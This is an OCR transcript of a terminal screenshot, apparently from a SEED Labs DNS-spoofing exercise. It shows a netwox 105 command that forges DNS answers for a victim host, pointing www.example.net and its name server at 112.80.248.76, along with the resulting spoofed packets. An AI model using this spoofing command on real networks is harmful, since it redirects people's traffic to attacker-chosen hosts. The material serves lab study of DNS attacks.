 Terminator
En
9:21 AM
/bin/bash
/bin/bash 81x29
[09/18/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --
hostnameip "112.80.248.76" --authns "ns.example.net" --authnsip "1
12.80.248.76" --filter "src host 192.168.133.130" --ttl 600 --spoo
fip raw
DNS_question____________________________________________________.
| id=16259  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=16259  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 600 112.80.248.76                          |
| ns.example.net. NS 600 ns.example.net.                        |
| ns.example.net. A 600 112.80.248.76                           |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=2893   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=2893   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=0  add=1         |
| . NS                                                          |
| . NS 600 ns.example.net.                                      |